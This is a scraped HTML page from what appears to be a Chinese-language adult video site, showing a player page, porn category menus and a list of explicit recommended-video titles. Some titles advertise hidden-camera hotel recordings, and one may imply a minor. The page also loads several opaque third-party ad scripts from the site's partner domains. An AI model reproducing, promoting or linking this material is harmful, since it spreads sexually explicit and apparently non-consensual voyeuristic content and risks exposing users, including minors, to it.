

--- FILE ---
content_type: text/html
request_url: http://www.dd731.com/play/index6594-0-0.html
body_size: 4134
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=6594;var seaplaylink="/play/index6594-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            麻豆-青楼艳谭-陈可心
        </title>
        <meta name="keywords" content="麻豆-青楼艳谭-陈可心" />
        <meta name="description" content="麻豆-青楼艳谭-陈可心" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index1.html">
                    国产精品
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;麻豆-青楼艳谭-陈可心
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250823/msEoqc5L/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250823/msEoqc5L/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250823/msEoqc5L/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index19458-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251108-1/6574f96a728bf619bac0050bcdfd0095.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                小叶璇极品颜值御姐
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index18796-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251104-1/f1e11335b8d28daa055b734c71f2c2c0.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                小姐姐刚打完玻尿酸就来..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4208-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250809-1/a1accd33e26bf9e1ffd8e97b4eb387b3.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                金逸探花网约高颜值体操..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4339-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250809-1/46c4a0823bc3a36212558c82e3be65cd.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                XVSR801淫口咥え..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index1606-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250726-1/35c9c02b5fbb0a02a2ab65d9a54998e7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品探花-蜡笔老公外围..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index1662-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250726-1/1f8a1c062297053f93a84d4cc0d61d08.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MKMP627隣家の異..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13717-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251005-1/1306fb1da4068b3739ea8cfbac496113.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                是可可宝贝美女拿着长竿..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index25045-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251212-1/003e20e40f878e5cdb22362929b72191.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                宾馆偷拍盗摄合集偷情约..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3478-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250805-1/119bbb5289d36903737c3cf1685eae60.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品小骚货带闺蜜双女大..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13444-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251002-1/5b5eabe06b93e012b6df7602472588d9.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                骚货玩野战带嫂子户外勾..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19335-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251106-1/0cd58b9dd18105bfc34904e8280972ab.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                小屁孩跟炮友啪啪精子射..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11754-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250923-1/2adf12dda25f591d2c392584de59e474.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                全身粉粉的大奶妹橙子很..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7b23d1153ef247ed82c285ed11b25d74","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>